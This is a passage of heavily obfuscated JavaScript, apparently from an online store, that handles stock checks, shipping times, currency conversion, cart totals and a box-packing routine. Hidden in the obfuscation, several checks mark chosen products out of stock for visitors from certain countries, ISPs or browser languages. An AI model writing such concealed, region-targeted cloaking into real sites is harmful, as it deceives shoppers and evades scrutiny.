xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),$[_0x2cd3c3(0x5fa)]('FX',null),$[_0x2cd3c3(0x17b4)+'ie']('FX'));if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])){const _0x3f1de8=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])[_0x2cd3c3(0xac7)],_0x799c0b=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x1495)]),_0x5734f4=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x4b8)]),_0x5267d7=_0x5734f4['id'],_0xa6c3d3=_0x5267d7[_0x2cd3c3(0x14c7)](0x1be7+-0xbc*0xc+-0x1307,_0x5267d7[_0x2cd3c3(0x1bda)]);let _0x4cb807=![];curItem=_0x3f1de8;(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x168b)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xd87)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xfbf)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x9ad)]))&&((_0x5f4f09[_0x2cd3c3(0xeff)](country,'SG')||_0x5f4f09[_0x2cd3c3(0xeff)](country,'HK')||_0x5f4f09[_0x2cd3c3(0x14e5)](country,'CN')||_0x5f4f09[_0x2cd3c3(0xf88)](country,'TW')||_0x5f4f09[_0x2cd3c3(0xf88)](city,_0x5f4f09[_0x2cd3c3(0xdc2)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x198)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('zh')||_0x5f4f09[_0x2cd3c3(0x10d6)]($[_0x2cd3c3(0x5fa)]('G0'),'1'))&&_0x5f4f09[_0x2cd3c3(0x19c8)](outofStock));_0x5f4f09[_0x2cd3c3(0x10d6)](_0x3f1de8,_0x5f4f09[_0x2cd3c3(0xa0c)])&&_0x5f4f09[_0x2cd3c3(0x13f7)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x16b1)],_0x5f4f09[_0x2cd3c3(0x70e)])&&(_0x5f4f09[_0x2cd3c3(0x13a7)](country,'US')&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1851)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x16e8)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1106)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x812)]))&&(_0x5f4f09[_0x2cd3c3(0x14e5)](country,'GR')&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1a26)])&&((_0x5f4f09[_0x2cd3c3(0xa34)](country,'KR')||isp[_0x2cd3c3(0x839)]('LG')||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x4a1)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x174)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1381)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1860)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('ko'))&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x12ac)])&&((!country||_0x5f4f09[_0x2cd3c3(0x143d)](country,'')||_0x5f4f09[_0x2cd3c3(0x1f5)](country,'US')||_0x5f4f09[_0x2cd3c3(0x11ee)](country,'CA'))&&_0x5f4f09[_0x2cd3c3(0x139d)](outofStock));if(fx&&$[_0x2cd3c3(0x5fa)]('FX')&&_0x5f4f09[_0x2cd3c3(0x1621)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x2cd3c3(0x187c)](country),-(0x2ff+0x1*0xdf+0x2b*-0x17))){const _0x16db6c=$[_0x2cd3c3(0x5fa)]('FX');if(_0x5f4f09[_0x2cd3c3(0x13f7)](_0x16db6c,'')){let _0x281f44=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x394818=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)],_0x2e1b18=_0x5f4f09[_0x2cd3c3(0x443)](_0x394818,_0x16db6c)[_0x2cd3c3(0x1c15)](-0x54+-0x170*-0x14+-0x1c6a);_0x5f4f09[_0x2cd3c3(0xafc)](country,'GB')?document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='£':document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0xac7)]='€',document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xd80)])[_0x2cd3c3(0xac7)]=_0x2e1b18,fxconvert=!![];}}else document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xb17)])[_0x2cd3c3(0x1167)][_0x2cd3c3(0xcc7)+'t']=_0x5f4f09[_0x2cd3c3(0x1350)];if(!_0x799c0b)for(let _0xf26da4=0x18c4+0x185b+-0x311f;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xf26da4,stock[_0x2cd3c3(0x1bda)]);_0xf26da4++){if(_0x5f4f09[_0x2cd3c3(0xf88)](stock[_0xf26da4][-0x2441*0x1+-0x1*0x289+0x26cb][_0x2cd3c3(0x323)+'e'](),_0x3f1de8[_0x2cd3c3(0x323)+'e']())){if(_0x5f4f09[_0x2cd3c3(0x1bdd)](stock[_0xf26da4][0xf24+0x1b38+0x152e*-0x2],'0'))_0x5f4f09[_0x2cd3c3(0x195f)](outofStock);else{const _0x53849f=_0x5f4f09[_0x2cd3c3(0xeeb)](parseInt,stock[_0xf26da4][0x2*-0xe45+-0x11f6+0x2e82]);_0x5f4f09[_0x2cd3c3(0xf83)](showShipTime,_0x53849f);}_0x4cb807=!![];break;}}else{let _0x4d3143=[],_0x2678ce=![],_0x37d1d7=![],_0x331f7d=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)];for(let _0x12a9cb=0x1509+0xf1a*0x1+-0x2423;_0x5f4f09[_0x2cd3c3(0xc2e)](_0x12a9cb,_0x331f7d);_0x12a9cb++){let _0x1b120c=_0x799c0b[_0x2cd3c3(0x1cdb)][_0x12a9cb][_0x2cd3c3(0x15be)];const _0x3f6c82=_0x5f4f09[_0x2cd3c3(0x189d)](_0x5f4f09[_0x2cd3c3(0x1199)](_0x5f4f09[_0x2cd3c3(0x189d)](_0x3f1de8,'\x20('),_0x1b120c),')');for(let _0x5580a1=0x2*0x25+-0x263+0x219;_0x5f4f09[_0x2cd3c3(0x108c)](_0x5580a1,stock[_0x2cd3c3(0x1bda)]);_0x5580a1++){if(stock[_0x5580a1][0x103*0x13+0x2636+-0x1*0x396e][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)](_0x3f6c82[_0x2cd3c3(0x323)+'e']())){const _0x26388b=_0x5f4f09[_0x2cd3c3(0x281)](parseInt,stock[_0x5580a1][0x1*0xf9e+0x3*0x61d+-0x21f3]);_0x5f4f09[_0x2cd3c3(0x504)](showShipTime,_0x26388b),_0x37d1d7=!![];_0x5f4f09[_0x2cd3c3(0x14e5)](stock[_0x5580a1][-0x57*-0xc+0x1*-0xd99+0x1*0x985],'0')&&(_0x4d3143[_0x2cd3c3(0xbda)](_0x12a9cb),_0x2678ce=!![]);_0x4cb807=!![];break;}}}if(_0x2678ce){let _0x5b3615=0x7*0x3bf+0x1c42+0x367b*-0x1;for(let _0x155768=0x536*-0x1+0x17ae+0x49e*-0x4;_0x5f4f09[_0x2cd3c3(0x1352)](_0x155768,_0x4d3143[_0x2cd3c3(0x1bda)]);_0x155768++){let _0x3acda6=_0x4d3143[_0x155768];_0x799c0b[_0x2cd3c3(0x1cdb)][_0x5f4f09[_0x2cd3c3(0x933)](_0x3acda6,_0x5b3615)][_0x2cd3c3(0xefe)](),_0x5b3615++;}_0x5f4f09[_0x2cd3c3(0x11ee)](_0x4d3143[_0x2cd3c3(0x1bda)],_0x331f7d)&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock),_0x5f4f09[_0x2cd3c3(0x11a8)](_0x799c0b[_0x2cd3c3(0x1cdb)][_0x2cd3c3(0x1bda)],0x1b74+0x728+-0x229c)&&_0x5f4f09[_0x2cd3c3(0x16b4)](optionChange,_0x799c0b);}if(!_0x37d1d7)for(let _0x1d3c00=0x120e+0x12cf+-0x24dd;_0x5f4f09[_0x2cd3c3(0x36f)](_0x1d3c00,stock[_0x2cd3c3(0x1bda)]);_0x1d3c00++){let _0x7d54ee=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x174dbf=stock[_0x1d3c00][-0x13e6+-0x1680+-0x1*-0x2a67][_0x2cd3c3(0x323)+'e'](),_0x13972f=_0x7d54ee[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x1129)](_0x13972f,-0x1*-0xc7c+0x24cf+-0x2bd*0x12)&&(_0x7d54ee=_0x7d54ee[_0x2cd3c3(0x14c7)](0x1*-0x1423+0x362+0x10c1,_0x13972f));if(_0x5f4f09[_0x2cd3c3(0x605)](_0x7d54ee,_0x174dbf)){_0x37d1d7=!![],_0x4cb807=!![];if(_0x5f4f09[_0x2cd3c3(0x183b)](stock[_0x1d3c00][-0x10d*0x12+-0x333*0x6+0x261c],-0x2*0xe87+-0x7*-0x4b9+-0x401))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x342d92=_0x5f4f09[_0x2cd3c3(0x151f)](parseInt,stock[_0x1d3c00][-0x3b*0xd+0x206b+-0x1d6a]);_0x5f4f09[_0x2cd3c3(0x17ee)](showShipTime,_0x342d92);break;}}}if(!_0x37d1d7)for(let _0xba91aa=0xa94+0x1*-0x591+-0x1*0x503;_0x5f4f09[_0x2cd3c3(0x1a98)](_0xba91aa,stock[_0x2cd3c3(0x1bda)]);_0xba91aa++){let _0xabd5a0=_0x3f1de8[_0x2cd3c3(0x323)+'e'](),_0x223891=stock[_0xba91aa][-0x358*0x9+-0x1*0x322+-0x1*-0x213b][_0x2cd3c3(0x323)+'e'](),_0x240375=_0xabd5a0[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x13fc)](_0x240375,0x257c+-0x2316+-0x265)&&(_0xabd5a0=_0xabd5a0[_0x2cd3c3(0x14c7)](-0x1c1b+-0x42*0x6+0x1*0x1da7,_0x240375));_0x240375=_0x223891[_0x2cd3c3(0x187c)]('\x20(');_0x5f4f09[_0x2cd3c3(0x11a8)](_0x240375,0x262c+0x25db+-0x2603*0x2)&&(_0x223891=_0x223891[_0x2cd3c3(0x14c7)](0x55*-0x6f+0x174b+-0x10*-0xd9,_0x240375));if(_0x5f4f09[_0x2cd3c3(0x183b)](_0xabd5a0,_0x223891)){if(_0x5f4f09[_0x2cd3c3(0x2c5)](stock[_0xba91aa][0xdcb+-0x5*0x33+-0xccc],-0x931*0x3+-0x234b+-0x4d6*-0xd))_0x5f4f09[_0x2cd3c3(0xee2)](outofStock);else{const _0x260150=_0x5f4f09[_0x2cd3c3(0xf83)](parseInt,stock[_0xba91aa][0x1*-0x1790+-0x1*-0x23e2+-0x4*0x314]);_0x5f4f09[_0x2cd3c3(0x1411)](showShipTime,_0x260150);break;}_0x4cb807=!![];}}}!_0x4cb807&&_0x5f4f09[_0x2cd3c3(0xef7)](outofStock);if(_0x5f4f09[_0x2cd3c3(0x1489)](windowWidth,-0x122b*-0x2+-0x19cf+0x1*-0x82f)&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)])&&document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)])){let _0x39fd3b=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1687)]);const _0x4f4d55=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xf85)]),_0x2a2934=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1028)]),_0x37cd3a=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0x1561)]);_0x2a2934&&(_0x5f4f09[_0x2cd3c3(0x1c89)](_0x39fd3b[_0x2cd3c3(0x19cb)+_0x2cd3c3(0x1d04)+_0x2cd3c3(0x102a)](_0x2a2934),0x243*-0x3+-0x93*-0xf+-0x2*0xe8)&&(_0x39fd3b=_0x2a2934)),_0x37cd3a&&_0x5f4f09[_0x2cd3c3(0x785)]($,_0x37cd3a)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b),_0x5f4f09[_0x2cd3c3(0xf83)]($,_0x4f4d55)[_0x2cd3c3(0x10b4)+'r'](_0x39fd3b);}}if(document[_0x2cd3c3(0x2e8)][_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x18b1)])&&_0x5f4f09[_0x2cd3c3(0x1ba)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x972)],_0x5f4f09[_0x2cd3c3(0x364)])||_0x5f4f09[_0x2cd3c3(0xec1)](localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x386)]),'1')){const _0x2cbf99=document[_0x2cd3c3(0x551)+_0x2cd3c3(0xe6c)](_0x5f4f09[_0x2cd3c3(0xb37)]);_0x2cbf99[_0x2cd3c3(0x796)]=_0x5f4f09[_0x2cd3c3(0x2c0)],localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),_0x5f4f09[_0x2cd3c3(0x12b1)](setTimeout,function(){const _0x25ab2a=_0x2cd3c3;!cartisopen&&_0x5f4f09[_0x25ab2a(0x167e)](showPaymentAlert);},0x5e4+0x23*-0x103+0x2749);}if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)])&&_0x5f4f09[_0x2cd3c3(0x13fc)](items[_0x2cd3c3(0x1bda)],0x5d4*0x4+0x1*0x1511+-0x15*0x21d)){const _0xdb4a4=_0x5f4f09[_0x2cd3c3(0x504)]($,document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xafa)]));_0xdb4a4[_0x2cd3c3(0x19e2)](_0x5f4f09[_0x2cd3c3(0x13a4)],_0x5f4f09[_0x2cd3c3(0x896)]);}localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)])?coupon=localStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x141c)]):gf&&_0x5f4f09[_0x2cd3c3(0x139d)](session),_0x5f4f09[_0x2cd3c3(0x195f)](updateCartTotal);}function updateCartTotal(){const _0x10fd89=_0x16f844,_0xff1c4e={'JpXfy':function(_0x99ffb8,_0xc2654a){return _0x99ffb8(_0xc2654a);},'CBRSJ':function(_0x153ea7,_0xca2f34){return _0x153ea7<_0xca2f34;},'QqJSa':function(_0x4e2625,_0x1ec264){return _0x4e2625&&_0x1ec264;},'Dexbt':function(_0x36eeb1,_0x5df291){return _0x36eeb1&&_0x5df291;},'MbtnJ':function(_0x4fdc10,_0x4ef3b8){return _0x4fdc10==_0x4ef3b8;},'TJaXk':_0x10fd89(0x12a2),'doqIF':_0x10fd89(0x653),'WPOUB':function(_0x13f852,_0x38384c){return _0x13f852+_0x38384c;},'SXpQL':_0x10fd89(0x97f),'WqSnX':function(_0x59fe22,_0x3cd5e4){return _0x59fe22>_0x3cd5e4;},'IQDmD':_0x10fd89(0x1161),'AjyNo':function(_0x27c3b0,_0x173072){return _0x27c3b0(_0x173072);},'PFWeH':function(_0x33a4f2,_0x8b7858){return _0x33a4f2(_0x8b7858);}};let _0x55b11f=0x4d+-0x1db*-0x11+-0x1fd8;for(let _0x55a95d=-0x765*0x2+-0x15d9+0x24a3;_0xff1c4e[_0x10fd89(0x20d)](_0x55a95d,items[_0x10fd89(0x1bda)]);_0x55a95d++){let _0x4fbafa,_0x8c6825=items[_0x55a95d][-0x1*-0x1ce7+0x1b11+-0x37f6],_0x4af77d=_0x8c6825[_0x10fd89(0x839)](','),_0x16a0ce=_0x8c6825[_0x10fd89(0x839)]('.');if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'');else{if(_0xff1c4e[_0x10fd89(0x4fb)](_0x4af77d,!_0x16a0ce))_0x4fbafa=_0x8c6825[_0x10fd89(0x74d)](/,/g,'.');else _0xff1c4e[_0x10fd89(0x40d)](!_0x4af77d,_0x16a0ce)&&(_0x4fbafa=_0x8c6825);}_0x55b11f+=_0xff1c4e[_0x10fd89(0x4e8)](Number,_0x4fbafa);}let _0x4c06f9=_0x55b11f[_0x10fd89(0x1c15)](0x118f+-0x1291+-0x82*-0x2);_0xff1c4e[_0x10fd89(0x1d9)](_0x4c06f9,_0xff1c4e[_0x10fd89(0x6b7)])&&(_0x4c06f9='0');document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])&&(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0xaaf)])[_0x10fd89(0xac7)]=_0xff1c4e[_0x10fd89(0xee4)]('$',_0x4c06f9));if(document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)])){const _0x52d899=document[_0x10fd89(0x181a)+_0x10fd89(0x1641)](_0xff1c4e[_0x10fd89(0x14c1)]);if(_0xff1c4e[_0x10fd89(0x871)](items[_0x10fd89(0x1bda)],0x1*-0x4d3+0x1875+-0x13a2)||coupon&&coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])){let _0x568196=items[_0x10fd89(0x1bda)];coupon&&(coupon[_0x10fd89(0x839)](_0xff1c4e[_0x10fd89(0x1162)])&&_0x568196++),_0xff1c4e[_0x10fd89(0x1d9)](_0x52d899[_0x10fd89(0xac7)],'')?(_0xff1c4e[_0x10fd89(0x4e8)]($,_0x52d899)[_0x10fd89(0x55a)](-0x679*0x1+0x1*-0xbf5+0x151*0xe,-0x1*0x1a1b+0x298+0x1783),_0x52d899[_0x10fd89(0xac7)]=_0x568196,_0xff1c4e[_0x10fd89(0xa00)]($,_0x52d899)[_0x10fd89(0x55a)](-0x218b+-0x182a+0x3ba9,-0x1598+-0x15*-0xfe+-0x5*-0x27)):_0xff1c4e[_0x10fd89(0x1691)]($,_0x52d899)[_0x10fd89(0x55a)](-0xf9f+0x1fb+0xe08,-0x81*-0x11+-0x56*0x4b+0x183*0xb,function(){const _0x2fc68a=_0x10fd89;_0x52d899[_0x2fc68a(0xac7)]=_0x568196,_0xff1c4e[_0x2fc68a(0x4e8)]($,_0x52d899)[_0x2fc68a(0x55a)](0x1ff2+0xa6+-0x1fd0,-0x21*0x121+0xa9*-0x2+0x1*0x2694);});}else _0x52d899[_0x10fd89(0xac7)]='';}}var execiterations=function(){},listcanditlayers=function(){},complayerlist=function(_0x49af78,_0x46ae57){},packlayer=function(){},findlayer=function(_0x4057ae){},findbox=function(_0xbf1e4c,_0x787b6a,_0x9cbd2e,_0x12ec30,_0x1830ac){},analyzebox=function(_0x496f69,_0x2e1e51,_0x1bb8b2,_0x50e5cb,_0x538495,_0x359fd8,_0x30d206,_0x582285){},findsmallestz=function(){},checkfound=function(){},volumecheck=function(){},graphunpackedout=function(){},outputboxlist=function(){},report=function(){},strpx='',strpy='',strpz='',strcox='',strcoy='',strcoz='',strpackx='',strpacky='',strpackz='',filename='',strtemp='',packing='',layerdone='',evened='',variant='',bestvariant='',packingbest='',hundredpercent='',graphout=_0x16f844(0x515),unpacked='',quit='',boxx,boxy,boxz,boxi,bboxx,bboxy,bboxz,bboxi,cboxx,cboxy,cboxz,cboxi,bfx,bfy,bfz,bbfx,bbfy,bbfz,xx,yy,zz,px,py,pz,tbn,x,n,layerlistlen,layerinlayer,prelayer,lilz,itenum,hour,min,sec,layersindex,remainpx,remainpy,remainpz,packedy,prepackedy,layerthickness,itelayer,preremainpy,bestite,packednumbox,bestpackednum,packedvolume,bestvolume,totalvolume,totalboxvol,temp,percentageused,percentagepackedbox,elapsedtime,scrapfirst,scrapmemb,smallestz,trash,start,finish,ifp,gfp,boxlist=new Array(),layers=new Array();function sortArrayBy(_0x1e4b32,_0x51e365){const _0x5ee082=_0x16f844,_0xc1665f={'bOulq':function(_0x4ebb61,_0x400595){return _0x4ebb61===_0x400595;},'zbfcC':function(_0x748e6d,_0x601c21){return _0x748e6d<_0x601c21;}};_0x1e4b32[_0x5ee082(0x329)](_0x54752e);function _0x54752e(_0x4f4fd1,_0x5f0048){const _0x34d9d6=_0x5ee082;return _0x4f4fd1=_0x4f4fd1[_0x51e365],_0x5f0048=_0x5f0048[_0x51e365],_0xc1665f[_0x34d9d6(0x55f)](_0x4f4fd1,_0x5f0048)?0x1430+0xb*-0x9b+-0xd87:_0xc1665f[_0x34d9d6(0x6d9)](_0x4f4fd1,_0x5f0048)?-(-0x653+-0x4ab+0xaff*0x1):-0xa5a*-0x2+-0x27*-0x25+0xd2b*-0x2;}}function boxinfo(){const _0x3cb913=_0x16f844,_0x35c0d7={'EgUcv':_0x3cb913(0x17a8)+_0x3cb913(0x276)+_0x3cb913(0x1905)},_0x5950c3=_0x35c0d7[_0x3cb913(0x94b)][_0x3cb913(0x84c)]('|');let _0x2ed32e=0x1bf0+-0x26dc+0xaec;while(!![]){switch(_0x5950c3[_0x2ed32e++]){case'0':this[_0x3cb913(0x13dc)]=null;continue;case'1':this['n']=null;continue;case'2':this[_0x3cb913(0xc2b)]=null;continue;case'3':this[_0x3cb913(0x13d6)]=null;continue;case'4':this[_0x3cb913(0x38d)]=null;continue;case'5':this[_0x3cb913(0x79c)]=null;continue;case'6':this[_0x3cb913(0x1067)]=null;continue;case'7':this[_0x3cb913(0x5e6)]=null;continue;case'8':this[_0x3cb913(0x1652)]=null;continue;case'9':this[_0x3cb913(0x7f5)]=null;continue;case'10':this[_0x3cb913(0x1018)]=null;continue;case'11':this[_0x3cb913(0x825)]=null;continue;}break;}};function layerlist(){const _0x1ad01b=_0x16f844;this[_0x1ad01b(0x914)]='',this[_0x1ad01b(0x1d11)]='';};function scrappad(){const _0x38442f=_0x16f844;this[_0x38442f(0x79e)]='',this[_0x38442f(0xb55)]='',this[_0x38442f(0xef9)]='',this[_0x38442f(0x177)]='';};var swap=function(_0x3fe118,_0x96818f,_0x5b299b){var _0x109a62=_0x3fe118[_0x96818f];_0x3fe118[_0x96818f]=_0x3fe118[_0x5b299b],_0x3fe118[_0x5b299b]=_0x109a62;},partition=function(_0x1f7ec9,_0xdae967,_0x49e1b7){const _0x291c65=_0x16f844,_0x5c71c8={'peYGl':function(_0x5c41b4,_0x441dc5){return _0x5c41b4/_0x441dc5;},'KkDRI':function(_0x30375a,_0x3dae63){return _0x30375a+_0x3dae63;},'jCRbj':function(_0x241f7d,_0x5dd661){return _0x241f7d<=_0x5dd661;},'AzWCe':function(_0x50ff9a,_0x486e7b){return _0x50ff9a<_0x486e7b;},'MEJyk':function(_0x36ea7c,_0x5dd8ca){return _0x36ea7c>_0x5dd8ca;},'rMAJU':function(_0x43a373,_0x4f01ae,_0x3d9e4a,_0x3d9082){return _0x43a373(_0x4f01ae,_0x3d9e4a,_0x3d9082);}};var _0x3ad958=_0x1f7ec9[Math[_0x291c65(0xb61)](_0x5c71c8[_0x291c65(0x649)](_0x5c71c8[_0x291c65(0x435)](_0x49e1b7,_0xdae967),0x656*0x6+0x1e6d*0x1+-0x446f))][_0x291c65(0x914)],_0x2ac65b=_0xdae967,_0x4f5e76=_0x49e1b7;while(_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)){while(_0x5c71c8[_0x291c65(0xb3f)](_0x1f7ec9[_0x2ac65b][_0x291c65(0x914)],_0x3ad958)){_0x2ac65b++;}while(_0x5c71c8[_0x291c65(0x863)](_0x1f7ec9[_0x4f5e76][_0x291c65(0x914)],_0x3ad958)){_0x4f5e76--;}_0x5c71c8[_0x291c65(0x1d98)](_0x2ac65b,_0x4f5e76)&&(_0x5c71c8[_0x291c65(0x1995)](swap,_0x1f7ec9,_0x2ac65b,_0x4f5e76),_0x2ac65b++,_0x4f5e76--);}return _0x2ac65b;},qsort=function(_0xc15a95,_0x25bdc2,_0x29579f){const _0x312f5c=_0x16f844,_0x196212={'xzAwZ':function(_0x4aeefe,_0x2ebd0a){return _0x4aeefe>_0x2ebd0a;},'thEzA':_0x312f5c(0xae6),'QzkwY':function(_0x6ce797,_0x2cc206){return _0x6ce797!=_0x2cc206;},'qYKIt':_0x312f5c(0xe3a),'BdqMp':function(_0x29c8e5,_0x5867ba){return _0x29c8e5<_0x5867ba;},'dwmOM':function(_0x373f08,_0x388ba2,_0x4698cb,_0x45de15){return _0x373f08(_0x388ba2,_0x4698cb,_0x45de15);},'qvGJT':function(_0x1e037a,_0x5f5deb){return _0x1e037a-_0x5f5deb;},'PasTK':function(_0x375b42,_0x262c2c){return _0x375b42<_0x262c2c;},'NqUZk':function(_0x3f9859,_0x532e86){return _0x3f9859-_0x532e86;}};var _0x4a4887;if(_0x196212[_0x312f5c(0xe17)](_0xc15a95[_0x312f5c(0x1bda)],-0x261a+-0x2*0xf9+0x280d)){const _0x3c081e=_0x196212[_0x312f5c(0x167c)][_0x312f5c(0x84c)]('|');let _0x2b6cc4=-0x1*-0x10b1+-0xd26+-0x38b;while(!![]){switch(_0x3c081e[_0x2b6cc4++]){case'0':_0x25bdc2=_0x196212[_0x312f5c(0xea8)](typeof _0x25bdc2,_0x196212[_0x312f5c(0xb89)])?0x1436+-0x3b*-0x8b+-0xa73*0x5:_0x25bdc2;continue;case'1':_0x196212[_0x312f5c(0xa61)](_0x4a4887,_0x29579f)&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x4a4887,_0x29579f);continue;case'2':_0x29579f=_0x196212[_0x312f5c(0xea8)](typeof _0x29579f,_0x196212[_0x312f5c(0xb89)])?_0x196212[_0x312f5c(0x5e4)](_0xc15a95[_0x312f5c(0x1bda)],0x249+-0xb0d*0x3+-0x469*-0x7):_0x29579f;continue;case'3':_0x4a4887=_0x196212[_0x312f5c(0xe94)](partition,_0xc15a95,_0x25bdc2,_0x29579f);continue;case'4':_0x196212[_0x312f5c(0x1729)](_0x25bdc2,_0x196212[_0x312f5c(0xe49)](_0x4a4887,0x4*0x248+-0x62a+-0x2f5))&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x25bdc2,_0x196212[_0x312f5c(0x5e4)](_0x4a4887,0x14*0x3f+0x2f*0x61+0x2*-0xb5d));continue;}break;}}return _0xc15a95;},execiterations=function(){const _0x24c331=_0x16f844,_0x1208af={'iLWrX':function(_0x21fb1f,_0x29b148){return _0x21fb1f<=_0x29b148;},'Zpvnd':function(_0x347ff9){return _0x347ff9();},'ReoAc':function(_0x1e5d02,_0x2edb02){return _0x1e5d02(_0x2edb02);},'jzBCv':function(_0x20b12a,_0x3660c3){return _0x20b12a<=_0x3660c3;},'WuEAV':function(_0x4cd0f3,_0x514302){return _0x4cd0f3(_0x514302);},'IKDrL':function(_0x3577fb,_0x587ed6){return _0x3577fb+_0x587ed6;},'BsPUt':function(_0x58e97c,_0xac4f2e){return _0x58e97c-_0xac4f2e;},'aDGnc':function(_0xf6c5f8,_0x3a22dd){return _0xf6c5f8&&_0x3a22dd;},'nmxYN':_0x24c331(0x21d)+_0x24c331(0x27d)+'|9','MhUTn':function(_0x2d323b,_0x92cd26){return _0x2d323b-_0x92cd26;},'FcxtW':function(_0xd1f160,_0x1b7fbd){return _0xd1f160-_0x1b7fbd;},'ojMaE':function(_0x197917,_0x475837){return _0x197917&&_0x475837;},'MyINK':function(_0x9c4768,_0x38fa16){return _0x9c4768>_0x38fa16;},'FlgFm':function(_0x52be13,_0x2b1e76){return _0x52be13/_0x2b1e76;},'LFnfx':function(_0x307bd5,_0x186e9d){return _0x307bd5*_0x186e9d;},'EQKYt':function(_0xf850f,_0x17f691){return _0xf850f==_0x17f691;}};for(variant=0x61*-0xf+-0x31f+0x8cf;_0x1208af[_0x24c331(0xb78)](variant,-0x1917+-0xbe1*0x3+0x3cc0)&&!quit;variant++){switch(variant){case-0x5*-0x641+-0x1e10+-0x134:px=xx,py=yy,pz=zz;break;case-0xd*0x1ab+0x1*0xbf9+0x9b8:px=zz,py=yy,pz=xx;break;case 